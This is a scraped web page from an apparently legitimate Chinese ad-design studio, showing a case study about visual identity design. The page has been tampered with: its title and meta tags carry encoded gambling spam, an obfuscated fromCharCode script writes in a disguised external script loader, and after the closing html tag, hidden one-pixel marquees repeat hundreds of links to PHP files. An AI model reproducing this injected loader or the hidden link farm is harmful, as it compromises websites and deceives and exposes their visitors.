

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uvwbey.com/?mobile/31.html
body_size: 14682
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>beat365&#x5B98;&#x7F51;&#x5728;&#x7EBF;_beat365&#x5B98;&#x7F51;&#x624B;&#x673A;&#x4E2D;&#x6587;&#x7248;</title>
<meta name="keywords" content="&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#22312;&#32447;&#44;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#44;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#25163;&#26426;&#20013;&#25991;&#29256;"/>
<meta name="description" content="&#35775;&#38382;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#25163;&#26426;&#20013;&#25991;&#29256;&#65292;&#20307;&#39564;&#26368;&#26032;&#30340;&#22312;&#32447;&#23089;&#20048;&#65292;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#23448;&#32593;&#22312;&#32447;&#25552;&#20379;&#20016;&#23500;&#30340;&#20307;&#32946;&#25237;&#27880;&#12289;&#30005;&#23376;&#28216;&#25103;&#21644;&#30495;&#20154;&#23089;&#20048;&#36873;&#39033;&#12290;&#31435;&#21363;&#21152;&#20837;&#98;&#101;&#97;&#116;&#51;&#54;&#53;&#65292;&#24863;&#21463;&#26080;&#19982;&#20262;&#27604;&#30340;&#23089;&#20048;&#20048;&#36259;&#65292;&#23613;&#24773;&#30021;&#29609;&#25163;&#26426;&#31471;&#39030;&#32423;&#28216;&#25103;&#65292;&#36194;&#21462;&#20016;&#21402;&#22870;&#37329;&#65281;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<meta name="keywords" content="广告设计,代理,广告制作,专业设计服务,图文设计制作">
<meta name="description" content="VI设计一般的大概意思就是说视觉的识别系统，VI设计是在经营的指导下，利用平面设计等手法将企业的内在气质和市场定位视觉化、形象化的设计结果。有的人把VI设计和企业视觉形象搞在一起，这是不正确的~企业视觉形象与企业视觉形象识别（VI）相比较来说。前者是企业与生俱来的客观存在的视觉形象，也就是说一个企业无论是否制">
<link rel="stylesheet" type="text/css" href="/static/css/normalize.css">
<link rel="stylesheet" type="text/css" href="/static/css/animate.min.css">
<link href="/static/css/swiper-bundle.min.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/static/css/main.css">
</head>
<body>
<nav class="navbar">
  <div class="container">
    <h1 class="pull-left logo"> <a href="/"><img src="/static/upload/image/8379976734428800.png"></a> </h1>
    <ul class="nav ">
      <li><a href="/" >首页</a></li>
      
      <li > <a href="/?case/" class="on">案例欣赏</a> </li>
      
      <li > <a href="/?news/" >新闻中心</a> </li>
      
      <li > <a href="/?about/" >关于我们</a> </li>
      
      <li > <a href="/?contact/" >联系我们</a> </li>
      
    </ul>
    <div class="nav-logo" id="left-menu"> <span></span> <span></span> <span></span> </div>
  </div>
</nav>
<div class="mobile-nav" id="sidr-left">
  <ul>
    <li><a href="/">首页</a></li>
    
    <li > <a href="/?case/">案例欣赏</a> </li>
    
    <li > <a href="/?news/">新闻中心</a> </li>
    
    <li > <a href="/?about/">关于我们</a> </li>
    
    <li > <a href="/?contact/">联系我们</a> </li>
    
  </ul>
</div>
<div class="ad clearfix wow slideInDown swiper mySwiper2">
  <div class="swiper-wrapper"> 
    <div class="swiper-slide"><img src="/static/upload/image/20220617/1655432604321656.jpg" width="100%"></div>
    
    <div class="swiper-slide"><img src="/static/upload/image/20220617/1655432843586514.jpg" width="100%"></div>
     </div>
  <div class="swiper-pagination swiper-pagination2"></div>
</div>

<section class="container page clearfix">
  <div class="page-tit wow fadeInUp">案例欣赏</div>
  <ul class="sub-list wow fadeIn" data-wow-delay=".3s">
    
    <li > <a href="/?vi/">VI定制</a> </li>
    
    <li class='active'> <a href="/?mobile/">手机网站</a> </li>
    
    <li > <a href="/?brand/">品牌策划</a> </li>
    
  </ul>
  <div class="al-tit">
    <h1 class="wow fadeInUp">案例展示三</h1>
  </div>
    
    <div class="swiper mySwiper1">
      <div class="swiper-wrapper">
        
        <div class="swiper-slide"><img src="/static/upload/image/20220617/1655431449696338.jpg" width="100%"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20220617/1655431450327693.jpg" width="100%"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20220617/1655431452539100.jpg" width="100%"></div>
        
        <div class="swiper-slide"><img src="/static/upload/image/20220617/1655431452648579.jpg" width="100%"></div>
        
      </div>
      <div class="swiper-pagination swiper-pagination1"></div>
    </div>
  <div class="clearfix al-dbox">
    <div class="l-box pull-left wow bounceInLeft">
      <h3 class="product-title">项目介绍</h3>
      <div class="text-box"> <p>VI设计一般的大概意思就是说视觉的识别系统，VI设计是在经营的指导下，利用平面设计等手法将企业的内在气质和市场定位视觉化、形象化的设计结果。</p><p>有的人把VI设计和企业视觉形象搞在一起，这是不正确的~企业视觉形象与企业视觉形象识别（VI）相比较来说。前者是企业与生俱来的客观存在的视觉形象，也就是说一个企业无论是否制定了它的VI，也无论其所制定的VI是否成功，该企业的企业视觉形象都是存在的，只不过是能不能让别人产生深刻而良好的印象的差异。企业VI设计的是将企业视觉形象立体化真实化的过程</p><p>总结的说，如果一个企业的LOGO是企业的灵魂，那么VI设计就是一个人的骨骼。</p><p>在品牌营销的今天，没有VI设计对于一个现代企业来说，就意味着它的形象将淹没于商海之中，让人辨别不清；就意味着它是一个缺少灵魂的赚钱机器；就意味着它的产品与服务毫无个性，消费者对它毫无眷恋；就意味着团队的涣散和低落的士气</p><p>VI设计一般包括基础部分和应用部分两大内容。其中，基础部分一般包括：企业的名称、标志设计、标识、标准字体、标准色、辅助图形、标准印刷字体、禁用规则等等；而应用部分则一般包括：标牌旗帜、办公用品、公关用品、环境设计、办公服装、专用车辆等等。</p><p><br/></p> </div>
    </div>
    <div class="r-box pull-right wow bounceInRight">
      <h3 class="product-title">案例展示三</h3>
      <ul class="xm-mx">
        VI设计一般的大概意思就是说视觉的识别系统，VI设计是在经营的指导下，利用平面设计等手法将企业的内在气质和市场定位视觉化、形象化的设计结果。有的人把VI设计和企业视觉形象搞在一起，这是不正确的~企业视觉形象与···
      </ul>
      <h3 class="product-title mt1">推荐案例</h3>
      <ul class="al-list">
        
        <li style="margin-bottom: 5px;"> <a href="/?mobile/33.html"> <img src="/static/upload/image/20220617/1655436395756298.jpg">
          <div class="al-abs"> <span>案例展示五</span> </div>
          </a> </li>
        
        <li style="margin-bottom: 5px;"> <a href="/?mobile/32.html"> <img src="/static/upload/image/20220617/1655436378389394.jpg">
          <div class="al-abs"> <span>案例展示四</span> </div>
          </a> </li>
        
        <li style="margin-bottom: 5px;"> <a href="/?mobile/31.html"> <img src="/static/upload/image/20220617/1655436360487804.jpg">
          <div class="al-abs"> <span>案例展示三</span> </div>
          </a> </li>
        
      </ul>
    </div>
  </div>
</section>
<footer class="footer">
  <div class="container">
    <div class="b-nav wow fadeInUp" data-wow-delay=".1s"> <a href="/">首 页</a>  <a href="/?case/">案例欣赏</a>  <a href="/?news/">新闻中心</a>  <a href="/?about/">关于我们</a>  <a href="/?contact/">联系我们</a>  </div>
    <p class="wow fadeInUp" data-wow-delay=".3s"> Copyright © 2024 南川区琳肖广告设计工作室 版权所有 </p>
    <p class="wow fadeInUp" data-wow-delay=".5s"> <a href="http://beian.miit.gov.cn/" target="_blank" rel="nofllow">渝ICP备56999671号</a> <a href="/sitemap.html" target="_blank">XML地图</a></p>
  </div>
</footer>
<script src="/static/js/jquery-1.8.3.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/js/swiper-bundle.min.js"></script> 
<!-- Initialize Swiper --> 
<script>
  var swiper = new Swiper(".mySwiper1", {
      loop:true,
      autoplay:{
        delay: 2500,
        disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination1",
    },
  });
  var swiper = new Swiper(".mySwiper2", {
      loop:true,
      autoplay:{
        delay: 2500,
        disableOnInteraction: false,
    },
    pagination: {
      el: ".swiper-pagination2",
    },
  });
  $(function(){
	$('.nav-logo').click(function(){
		$('#sidr-left').css({"right":"0","top":"60px","display":"block","z-index":"999"});
		$(this).addClass('zengj')
	})
})
</script> 
<script>
if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	new WOW().init();
};
</script>
</body></html><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a href="http://uvwbey.com/static/app/api.php"></a><a href="http://uvwbey.com/static/app/plus.php"></a><a href="http://uvwbey.com/static/app/mysql.php"></a><a href="http://uvwbey.com/static/bhr/index.php"></a><a href="http://uvwbey.com/static/bhr/news.php"></a><a href="http://uvwbey.com/static/bhr/data.php"></a><a href="http://uvwbey.com/static/bhr/conn.php"></a><a href="http://uvwbey.com/static/bhr/file.php"></a><a href="http://uvwbey.com/static/bhr/m.php"></a><a href="http://uvwbey.com/static/bhr/new.php"></a><a href="http://uvwbey.com/static/bhr/api.php"></a><a href="http://uvwbey.com/static/bhr/plus.php"></a><a href="http://uvwbey.com/static/bhr/mysql.php"></a><a href="http://uvwbey.com/static/config/index.php"></a><a href="http://uvwbey.com/static/config/news.php"></a><a href="http://uvwbey.com/static/config/data.php"></a><a href="http://uvwbey.com/static/config/conn.php"></a><a href="http://uvwbey.com/static/config/file.php"></a><a href="http://uvwbey.com/static/config/m.php"></a><a href="http://uvwbey.com/static/config/new.php"></a><a href="http://uvwbey.com/static/config/api.php"></a><a href="http://uvwbey.com/static/config/plus.php"></a><a href="http://uvwbey.com/static/config/mysql.php"></a><a href="http://uvwbey.com/static/core/index.php"></a><a href="http://uvwbey.com/static/core/news.php"></a><a href="http://uvwbey.com/static/core/data.php"></a><a href="http://uvwbey.com/static/core/conn.php"></a><a href="http://uvwbey.com/static/core/file.php"></a><a href="http://uvwbey.com/static/core/m.php"></a><a href="http://uvwbey.com/static/core/new.php"></a><a href="http://uvwbey.com/static/core/api.php"></a><a href="http://uvwbey.com/static/core/plus.php"></a><a href="http://uvwbey.com/static/core/mysql.php"></a><a href="http://uvwbey.com/static/csw/index.php"></a><a href="http://uvwbey.com/static/csw/news.php"></a><a href="http://uvwbey.com/static/csw/data.php"></a><a href="http://uvwbey.com/static/csw/conn.php"></a><a href="http://uvwbey.com/static/csw/file.php"></a><a href="http://uvwbey.com/static/csw/m.php"></a><a href="http://uvwbey.com/static/csw/new.php"></a><a href="http://uvwbey.com/static/csw/api.php"></a><a href="http://uvwbey.com/static/csw/plus.php"></a><a href="http://uvwbey.com/static/csw/mysql.php"></a><a href="http://uvwbey.com/static/get/index.php"></a><a href="http://uvwbey.com/static/get/news.php"></a><a href="http://uvwbey.com/static/get/data.php"></a><a href="http://uvwbey.com/static/get/conn.php"></a><a href="http://uvwbey.com/static/get/file.php"></a><a href="http://uvwbey.com/static/get/m.php"></a><a href="http://uvwbey.com/static/get/new.php"></a><a href="http://uvwbey.com/static/get/api.php"></a><a href="http://uvwbey.com/static/get/plus.php"></a><a href="http://uvwbey.com/static/get/mysql.php"></a><a href="http://uvwbey.com/static/news/index.php"></a><a href="http://uvwbey.com/static/news/news.php"></a><a href="http://uvwbey.com/static/news/data.php"></a><a href="http://uvwbey.com/static/news/conn.php"></a><a href="http://uvwbey.com/static/news/file.php"></a><a href="http://uvwbey.com/static/news/m.php"></a><a href="http://uvwbey.com/static/news/new.php"></a><a href="http://uvwbey.com/static/news/api.php"></a><a href="http://uvwbey.com/static/news/plus.php"></a><a href="http://uvwbey.com/static/news/mysql.php"></a><a href="http://uvwbey.com/static/qew/index.php"></a><a href="http://uvwbey.com/static/qew/news.php"></a><a href="http://uvwbey.com/static/qew/data.php"></a><a href="http://uvwbey.com/static/qew/conn.php"></a><a href="http://uvwbey.com/static/qew/file.php"></a><a href="http://uvwbey.com/static/qew/m.php"></a><a href="http://uvwbey.com/static/qew/new.php"></a><a href="http://uvwbey.com/static/qew/api.php"></a><a href="http://uvwbey.com/static/qew/plus.php"></a><a href="http://uvwbey.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://uvwbey.com/static/11/index.php"></a><a href="http://uvwbey.com/static/11/news.php"></a><a href="http://uvwbey.com/static/11/data.php"></a><a href="http://uvwbey.com/static/11/conn.php"></a><a href="http://uvwbey.com/static/11/file.php"></a><a href="http://uvwbey.com/static/11/m.php"></a><a href="http://uvwbey.com/static/11/new.php"></a><a href="http://uvwbey.com/static/11/api.php"></a><a href="http://uvwbey.com/static/11/plus.php"></a><a href="http://uvwbey.com/static/11/mysql.php"></a><a href="http://uvwbey.com/static/a/index.php"></a><a href="http://uvwbey.com/static/a/news.php"></a><a href="http://uvwbey.com/static/a/data.php"></a><a href="http://uvwbey.com/static/a/conn.php"></a><a href="http://uvwbey.com/static/a/file.php"></a><a href="http://uvwbey.com/static/a/m.php"></a><a href="http://uvwbey.com/static/a/new.php"></a><a href="http://uvwbey.com/static/a/api.php"></a><a href="http://uvwbey.com/static/a/plus.php"></a><a href="http://uvwbey.com/static/a/mysql.php"></a><a href="http://uvwbey.com/static/afe/index.php"></a><a href="http://uvwbey.com/static/afe/news.php"></a><a href="http://uvwbey.com/static/afe/data.php"></a><a href="http://uvwbey.com/static/afe/conn.php"></a><a href="http://uvwbey.com/static/afe/file.php"></a><a href="http://uvwbey.com/static/afe/m.php"></a><a href="http://uvwbey.com/static/afe/new.php"></a><a href="http://uvwbey.com/static/afe/api.php"></a><a href="http://uvwbey.com/static/afe/plus.php"></a><a href="http://uvwbey.com/static/afe/mysql.php"></a><a href="http://uvwbey.com/static/app/index.php"></a><a href="http://uvwbey.com/static/app/news.php"></a><a href="http://uvwbey.com/static/app/data.php"></a><a href="http://uvwbey.com/static/app/conn.php"></a><a href="http://uvwbey.com/static/app/file.php"></a><a href="http://uvwbey.com/static/app/m.php"></a><a href="http://uvwbey.com/static/app/new.php"></a><a 